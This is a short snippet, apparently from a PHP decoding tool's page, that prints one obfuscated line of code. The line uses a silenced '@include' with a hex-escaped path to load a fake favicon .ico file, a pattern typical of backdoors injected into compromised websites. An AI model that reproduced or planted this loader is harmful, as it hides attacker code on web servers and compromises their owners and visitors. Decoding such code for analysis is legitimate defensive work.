
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fhome\x2fmhde\x67mlib\x2fpubl\x
69c_ht\x6dl/mo\x64ules\x2fopen\x69d/fa\x76ic
on\x5f9142\x666.ic\x6f"